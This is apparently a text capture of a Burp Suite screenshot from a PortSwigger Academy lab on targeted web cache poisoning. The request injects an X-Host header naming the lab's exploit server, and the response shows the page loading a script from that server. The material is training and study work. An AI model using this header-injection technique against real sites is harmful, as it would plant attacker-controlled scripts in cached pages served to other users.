 Burp Suite Professional v2023.4.3 - Temporary Project - licensed to Uncia
Burp Project Intruder Repeater Window Help Param Miner
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn
7 × +
Send Cancel < ▾ > ▾ Target: https://0a0e007d0
Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host:
3 X-Host: exploit-0a1100e0030bc10381ee01dc0145003c.exploit-server.net
4 Cookie:
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="113", "Not-A.Brand";v="24"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/113.0.0.0 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: https://portswigger.net/
17 Accept-Encoding: gzip, deflate
18 Accept-Language: en-US,en;q=0.9
19 Connection: close
20
21
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Vary: User-Agent
4 X-Frame-Options: SAMEORIGIN
5 Cache-Control: max-age=30
6 Age: 0
7 X-Cache: miss
8 Connection: close
9 Content-Length: 5687
10
11 <!DOCTYPE html>
12 <html>
13 <head>
14 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
15 <link href=/resources/css/labsBlog.css rel=stylesheet>
16 <title>
Targeted web cache poisoning using an unknown header
</title>
17 </head>
18 <body>
19 <script type="text/javascript" src="//exploit-0a1100e0030bc10381ee01dc0145003c.exploit-server.net/resources/js/tracking.js">
</script>
20 <script src="/resources/labheader/js/labHeader.js">
</script>
21 <div id="academyLabHeader">
22 <section class='academyLabBanner'>
23 <div class=container>
24 <div class=logo>
</div>
25 <div class=title-container>
26 <h2>